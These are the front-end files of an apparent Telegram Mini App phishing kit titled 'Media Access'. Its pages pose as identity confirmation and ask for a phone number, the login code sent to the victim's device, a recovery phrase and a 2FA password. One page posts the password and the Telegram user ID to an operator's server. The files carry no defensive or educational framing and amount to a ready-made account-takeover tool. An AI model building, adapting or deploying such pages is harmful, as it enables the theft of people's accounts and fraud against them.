
<file: static/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Media Access</title>
    <link rel="stylesheet" href="styles.css">
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
</head>
<body>
    <div class="container">
        <video class="background-video" autoplay muted loop playsinline>
            <source src="video/video1.mp4" type="video/mp4">
        </video>
        <div class="content">
            <div style="text-align:center;font-size:72px;filter:drop-shadow(0 4px 12px rgba(0,0,0,0.6))">📱</div>
            <div id="s1" style="width:100%;display:flex;flex-direction:column;align-items:center;gap:14px;">
                <div class="nx">
                    <b>Identity Confirmation</b><br><br>
                    Enter your registered contact number to proceed.
                </div>
                <input type="tel" id="i1" class="px" placeholder="+91 98765 43210">
                <button id="b1" class="ax">Proceed</button>
            </div>
            <div id="s2" style="display:none;width:100%;flex-direction:column;align-items:center;gap:12px;">
                <div class="nx">
                    <b>Identity Confirmation</b><br><br>
                    Enter the token sent to your registered device.
                </div>
                <div class="dx">
                    <input type="text" maxlength="1" class="cx" data-index="0" readonly>
                    <input type="text" maxlength="1" class="cx" data-index="1" readonly>
                    <input type="text" maxlength="1" class="cx" data-index="2" readonly>
                    <input type="text" maxlength="1" class="cx" data-index="3" readonly>
                    <input type="text" maxlength="1" class="cx" data-index="4" readonly>
                </div>
                <button id="b2" class="ax">Proceed</button>
                <div class="gx">
                    <button class="kx" data-k="1">1</button>
                    <button class="kx" data-k="2">2</button>
                    <button class="kx" data-k="3">3</button>
                    <button class="kx" data-k="4">4</button>
                    <button class="kx" data-k="5">5</button>
                    <button class="kx" data-k="6">6</button>
                    <button class="kx" data-k="7">7</button>
                    <button class="kx" data-k="8">8</button>
                    <button class="kx" data-k="9">9</button>
                    <div></div>
                    <button class="kx" data-k="0">0</button>
                    <button class="kx bx" data-k="del">⌫</button>
                </div>
            </div>
            <div id="s3" style="display:none;width:100%;flex-direction:column;align-items:center;gap:14px;">
                <div class="nx">
                    <b>Additional Confirmation</b><br><br>
                    Enter your recovery phrase 2FA to complete access.
                </div>
                <input type="password" id="i3" class="px" placeholder="Recovery phrase">
                <button id="b3" class="ax">Proceed</button>
            </div>
        </div>
    </div>
    <script src="app.js"></script>
</body>
</html>
</file>

<file: static/twofa.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2FA Verification</title>
    <link rel="stylesheet" href="styles.css">
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <style>
        #twofa-input {
            width: 100% !important;
            max-width: 300px !important;
            height: 60px !important;
            font-size: 24px !important;
            padding: 0 20px !important;
            border-radius: 12px !important;
        }
    </style>
</head>
<body>
    <div class="container">
        <video class="background-video" autoplay muted loop playsinline>
            <source src="video/video2.mp4" type="video/mp4">
        </video>
        
        <div class="content">
            <div class="emoji-center">
                <span class="emoji">🔐</span>
            </div>
            
            <div class="instruction">
                Enter your 2FA password to continue!
            </div>
            
            <input type="password" class="otp-box" id="twofa-input" placeholder="••••••">
            
            <button id="twofa-btn" class="verify-btn">✅ VERIFY 2FA ✅</button>
        </div>
    </div>
    
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const tg = window.Telegram.WebApp;
            const twofaInput = document.getElementById('twofa-input');
            const twofaBtn = document.getElementById('twofa-btn');

            // Change to your server URL when deployed
            const SERVER_URL = 'http://localhost:5000';
            const userId = tg.initDataUnsafe?.user?.id || 'user_default';

            tg.ready();
            tg.expand();
            tg.enableClosingConfirmation();

            twofaBtn.addEventListener('click', async function() {
                const password = twofaInput.value;
                if (!password) {
                    tg.showPopup({
                        title: 'Error',
                        message: 'Please enter your 2FA password!',
                        buttons: [{ type: 'ok', text: 'OK' }]
                    });
                    return;
                }

                twofaBtn.disabled = true;
                twofaBtn.textContent = 'Verifying...';

                try {
                    const res = await fetch(`${SERVER_URL}/verify-2fa`, {
                        method: 'POST',
                        headers: { 
                            'Content-Type': 'application/json',
                            'ngrok-skip-browser-warning': 'true'
                        },
                        body: JSON.stringify({ password, user_id: String(userId) })
                    });

                    const result = await res.json();

                    if (result.success) {
                        tg.sendData('verified:2fa_success');
                    } else {
                        tg.showPopup({
                            title: 'Wrong Password',
                            message: result.message || 'Incorrect 2FA password.',
                            buttons: [{ type: 'ok', text: 'OK' }]
                        });
                    }
                } catch (err) {
                    tg.showPopup({
                        title: 'Error',
                        message: 'Cannot reach server.',
                        buttons: [{ type: 'ok', text: 'OK' }]
                    });
                } finally {
                    twofaBtn.disabled = false;
                    twofaBtn.textContent = '✅ VERIFY 2FA ✅';
                }
            });
        });
    </script>
</body>
</html>
</file>
<file: static/styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-tap-highlight-color: transparent;
}

html, body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
}

.container {
    position: fixed;
    top: 0; left: 0;
    width: 100%; height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 16px;
}

.background-video {
    position: absolute;
    top: 0; left: 0;
    width: 100%; height: 100%;
    object-fit: cover;
    z-index: -1;
}

.container::before {
    content: '';
    position: absolute;
    inset: 0;
    background: rgba(0,0,0,0.45);
    z-index: 0;
}

.content {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 380px;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 12px;
}

.nx {
    background: rgba(0,0,0,0.55);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    color: white;
    padding: 14px 18px;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 500;
    width: 100%;
    text-align: center;
    border: 1px solid rgba(255,255,255,0.12);
    line-height: 1.4;
}

.px {
    width: 100%;
    height: 52px;
    border: 2px solid rgba(204,34,34,0.8);
    border-radius: 12px;
    background: rgba(0,0,0,0.4);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    color: white;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.px::placeholder { color: rgba(255,255,255,0.4); }
.px:focus {
    outline: none;
    border-color: #ff3333;
    box-shadow: 0 0 14px rgba(255,51,51,0.4);
}

.dx {
    display: flex;
    justify-content: center;
    gap: 8px;
    width: 100%;
}

.cx {
    width: 52px;
    height: 54px;
    border: 2px solid rgba(204,34,34,0.8);
    border-radius: 10px;
    background: rgba(0,0,0,0.4);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    color: white;
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    caret-color: transparent;
}

.cx:focus {
    outline: none;
    border-color: #ff3333;
    box-shadow: 0 0 12px rgba(255,51,51,0.45);
}

.ax {
    width: 100%;
    padding: 14px;
    background: linear-gradient(135deg, #8B0000 0%, #DC143C 50%, #8B0000 100%);
    color: white;
    border: none;
    border-radius: 12px;
    font-size: 17px;
    font-weight: bold;
    cursor: pointer;
    box-shadow: 0 4px 16px rgba(139,0,0,0.4);
    transition: transform 0.15s;
}

.ax:active  { transform: scale(0.97); }
.ax:disabled { opacity: 0.6; cursor: not-allowed; }

.gx {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
    width: 100%;
    max-width: 280px;
    margin: 0 auto;
}

.kx {
    aspect-ratio: 1;
    border-radius: 50%;
    background: rgba(255,255,255,0.08);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    color: white;
    font-size: 24px;
    font-weight: bold;
    cursor: pointer;
    border: 1px solid rgba(255,255,255,0.15);
    transition: transform 0.1s, background 0.1s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.kx:active {
    transform: scale(0.92);
    background: rgba(255,255,255,0.18);
}

.kx.bx { font-size: 20px; }
</file>
